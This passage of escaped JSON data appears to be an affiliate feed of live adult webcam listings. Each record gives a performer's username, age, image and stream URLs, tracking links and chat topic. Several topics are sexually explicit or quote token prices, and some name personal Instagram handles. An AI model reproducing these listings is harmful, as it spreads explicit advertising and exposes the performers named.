пожелания\",\"flags\":[\"russian\",\"ukrainian\"],\"online_time\":11372,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Jesikalooove\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":179,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MadisonKroft\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/MadisonKroft\",\"display_name\":\"MadisonKroft\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig_lq\\/e372fc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig_lq\\/e372fc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig\\/e372fc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/MadisonKroft\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/MadisonKroft\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/MadisonKroft\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/MadisonKroft?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/MadisonKroft\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_MadisonKroft\\/playlist.m3u8\",\"chat_topic\":\"destroy my pussy with my fuck machine !  #fuckmachine #squirt #anal #skinny #bigass\",\"chat_topic_ru\":\"\",\"flags\":[\"romanian\",\"english\"],\"online_time\":18318,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_MadisonKroft\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":25,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"diffgirls1-1\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/diffgirls1-1\",\"display_name\":\"diffgirls1-1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/bf7767.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/bf7767.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig\\/bf7767.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/diffgirls1-1\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/diffgirls1-1?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/diffgirls1-1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_diffgirls1-1\\/playlist.m3u8\",\"chat_topic\":\"Hello my name is Tanya welcome to my room and lets enjoy each other! lovense level 2-9, favorite vibro: 100. 160 and 200\",\"chat_topic_ru\":\"привет! игрушка от 2 тк \",\"flags\":[\"russian\",\"english\"],\"online_time\":3993,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_diffgirls1-1\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1221,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"boobzilla\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/boobzilla\",\"display_name\":\"boobzilla\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/236\\/224\\/49a66b6f25f7b62412f46027b69d35bf_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/236\\/224\\/49a66b6f25f7b62412f46027b69d35bf_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/236\\/224\\/49a66b6f25f7b62412f46027b69d35bf_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/236\\/224\\/49a66b6f25f7b62412f46027b69d35bf_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/236\\/224\\/xbig_lq\\/3ea476.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/236\\/224\\/xbig_lq\\/3ea476.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/236\\/224\\/xbig\\/3ea476.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/boobzilla\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/boobzilla\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/boobzilla\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/boobzilla?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/boobzilla\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_boobzilla\\/playlist.m3u8\",\"chat_topic\":\"Come ​For ​The ​Boobs, ​Stay ​For ​The ​Personality #​pawg #​BBW #​new #​lovense #bigboobs...Private ON\",\"chat_topic_ru\":\"\",\"flags\":[\"english\",\"romanian\"],\"online_time\":16204,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_boobzilla\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":113,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"DeettaSkow\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/DeettaSkow\",\"display_name\":\"DeettaSkow\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/256\\/0a3\\/a3b1c12edbb209afb34f33ae1add6390_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/256\\/0a3\\/a3b1c12edbb209afb34f33ae1add6390_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/256\\/0a3\\/a3b1c12edbb209afb34f33ae1add6390_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/256\\/0a3\\/a3b1c12edbb209afb34f33ae1add6390_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/256\\/0a3\\/xbig_lq\\/075e06.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/256\\/0a3\\/xbig_lq\\/075e06.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/256\\/0a3\\/xbig\\/075e06.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/DeettaSkow\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/DeettaSkow\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/DeettaSkow\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/DeettaSkow?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/DeettaSkow\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_DeettaSkow\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"Hello, me 18 old, lets have fun together:3 Undress 1 cloches - 100 tokens, full - 1000\",\"flags\":[\"russian\"],\"online_time\":3623,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_DeettaSkow\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":93,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"dakotamilf-hot\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/dakotamilf-hot\",\"display_name\":\"dakotamilf-hot\",\"display_age\":47,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dc\\/2be\\/278\\/96e5affb92a158e7c68ecdbc5e158e6c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dc\\/2be\\/278\\/96e5affb92a158e7c68ecdbc5e158e6c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dc\\/2be\\/278\\/96e5affb92a158e7c68ecdbc5e158e6c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dc\\/2be\\/278\\/96e5affb92a158e7c68ecdbc5e158e6c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/2be\\/278\\/xbig_lq\\/5f1062.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/2be\\/278\\/xbig_lq\\/5f1062.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/2be\\/278\\/xbig\\/5f1062.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/dakotamilf-hot\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/dakotamilf-hot\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/dakotamilf-hot\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/dakotamilf-hot?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/dakotamilf-hot\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_dakotamilf-hot\\/playlist.m3u8\",\"chat_topic\":\"“​Ready ​for ​a ​wild ​ride?  ​come ​watch ​me ​go ​crazy ​with ​my ​toy ”\",\"chat_topic_ru\":\"\",\"flags\":[\"spanish\"],\"online_time\":3770,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_dakotamilf-hot\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":27,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Cool-Love\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Cool-Love\",\"display_name\":\"Cool-Love\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c3\\/366\\/29a\\/f540709599eb51c316be1a1653ca58fb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c3\\/366\\/29a\\/f540709599eb51c316be1a1653ca58fb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c3\\/366\\/29a\\/f540709599eb51c316be1a1653ca58fb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c3\\/366\\/29a\\/f540709599eb51c316be1a1653ca58fb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/366\\/29a\\/xbig_lq\\/2ff13d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/366\\/29a\\/xbig_lq\\/2ff13d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/366\\/29a\\/xbig\\/2ff13d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Cool-Love\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Cool-Love\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Cool-Love\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Cool-Love?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Cool-Love\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Cool-Love\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"russian\",\"english\"],\"online_time\":7784,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Cool-Love\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":45,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"DarylBrendle\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/DarylBrendle\",\"display_name\":\"DarylBrendle\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/360\\/012\\/f1b906816a59a45f4556b80e57ba395f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/360\\/012\\/f1b906816a59a45f4556b80e57ba395f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/360\\/012\\/f1b906816a59a45f4556b80e57ba395f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/360\\/012\\/f1b906816a59a45f4556b80e57ba395f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/360\\/012\\/xbig_lq\\/a91205.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/360\\/012\\/xbig_lq\\/a91205.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/360\\/012\\/xbig\\/a91205.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/DarylBrendle\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/DarylBrendle\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/DarylBrendle\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/DarylBrendle?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/DarylBrendle\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_DarylBrendle\\/playlist.m3u8\",\"chat_topic\":\"Hello guys! im Emily! welcome and let\'s have fun today\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":3257,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_DarylBrendle\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":89,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sweetpeach77\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/sweetpeach77\",\"display_name\":\"sweetpeach77\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig_lq\\/b7961f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig_lq\\/b7961f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig\\/b7961f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/sweetpeach77\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/sweetpeach77\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/sweetpeach77\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/sweetpeach77?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/sweetpeach77\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_sweetpeach77\\/playlist.m3u8\",\"chat_topic\":\"Я Маша! Полностью голая  Фулл приват предоплата - 555 5-❤️15❤️25❤️111❤️250❤️1000Любимая -111@total @sofar @remain Коплю на  весенние соревнования ❤️  INSTAGRAM: risbasmati\",\"chat_topic_ru\":\"Я Маша! Полностью голая  Фулл приват предоплата - 555 5-❤️15❤️25❤️111❤️250❤️1000Любимая -111@total @sofar @remainКоплю на  весенние соревнования ❤️  INSTAGRAM: risbasmati\",\"flags\":[\"english\",\"russian\"],\"online_time\":2333,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_sweetpeach77\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":515,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ElyCandyCurse\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/ElyCandyCurse\",\"display_name\":\"ElyCandyCurse\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cd\\/1fb\\/86a212d28f6049f7b604db3800b139ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cd\\/1fb\\/86a212d28f6049f7b604db3800b139ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cd\\/1fb\\/86a212d28f6049f7b604db3800b139ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1cd\\/1fb\\/86a212d28f6049f7b604db3800b139ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cd\\/1fb\\/xbig_lq\\/cacdc2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cd\\/1fb\\/xbig_lq\\/cacdc2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1cd\\/1fb\\/xbig\\/cacdc2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/ElyCandyCurse\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/ElyCandyCurse\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/ElyCandyCurse\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/ElyCandyCurse?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/ElyCandyCurse\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_ElyCandyCurse\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"spanish\",\"english\"],\"online_time\":818,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_ElyCandyCurse\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":38,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"murr-kitty\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/murr-kitty\",\"display_name\":\"murr-kitty\",\"display_age\":44,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/058\\/200\\/79ab5d656120aa438ccc1b62fba5dc9e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/058\\/200\\/79ab5d656120aa438ccc1b62fba5dc9e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/058\\/200\\/79ab5d656120aa438ccc1b62fba5dc9e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/058\\/200\\/79ab5d656120aa438ccc1b62fba5dc9e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/058\\/200\\/xbig_lq\\/1aa984.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/058\\/200\\/xbig_lq\\/1aa984.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/058\\/200\\/xbig\\/1aa984.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/murr-kitty\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/murr-kitty\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/murr-kitty\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/murr-kitty?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/murr-kitty\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_murr-kitty\\/playlist.m3u8\",\"chat_topic\":\"@total – терміновий збір @sofar зібрано, @remain залишилось до цілі\",\"chat_topic_ru\":\"@total – срочный сбор: @sofar собрано, @remain осталось до цели\",\"flags\":[\"ukrainian\",\"russian\"],\"online_time\":2709,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_murr-kitty\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":330,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ANISEDAR\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/ANISEDAR\",\"display_name\":\"ANISEDAR\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/305\\/1b5\\/3fd282c01f24448df3d5348b09e0d4f6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/305\\/1b5\\/3fd282c01f24448df3d5348b09e0d4f6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/305\\/1b5\\/3fd282c01f24448df3d5348b09e0d4f6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.